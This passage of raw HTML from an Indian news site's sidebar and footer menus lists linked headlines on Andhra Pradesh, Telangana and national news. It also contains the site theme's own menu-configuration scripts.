        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8312</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5946</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5645</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5541</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4772</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4759</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4219</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5541";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravatis-big-banking-boost-25-new-banks-get-the-green-light/"  rel="bookmark" class="td-image-wrap " title="Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Big-Boost-for-Amaravati-Banks-Incoming-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Big-Boost-for-Amaravati-Banks-Incoming-218x150.webp 218w, https://themangonews.com/storage/2025/11/Big-Boost-for-Amaravati-Banks-Incoming-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Boost for Amaravati Banks Incoming!" title="Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravatis-big-banking-boost-25-new-banks-get-the-green-light/"  rel="bookmark" title="Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light">Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" class="td-image-wrap " title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp 218w, https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5646";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1412";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" class="td-image-wrap " title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp 218w, https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="First Phase Polling Begins" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State">Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8312";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" class="td-image-wrap " title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp 218w, https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Navratri 9- Days Special" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
